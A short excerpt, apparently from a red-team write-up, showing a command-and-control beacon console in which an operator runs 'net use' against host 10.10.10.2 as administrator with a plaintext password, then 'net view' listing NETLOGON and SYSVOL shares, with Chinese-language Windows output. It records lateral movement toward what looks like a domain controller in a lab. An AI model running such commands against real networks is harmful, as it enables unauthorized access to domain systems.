 beacon> shell net use \\10.10.10.2 /user:administrator "JDredteam666"
[*] Tasked beacon to run: net use \\10.10.10.2 /user:administrator "JDredteam666"
[+] host called home, sent: 86 bytes
[+] received output:
命令成功完成。
beacon> shell net view \\10.10.10.2
[*] Tasked beacon to run: net view \\10.10.10.2
[+] host called home, sent: 52 bytes
[+] received output:
在 \\10.10.10.2 的共享资源
共享名 类型 使用为 注释
NETLOGON Disk Logon server share
SYSVOL Disk Logon server share
命令成功完成。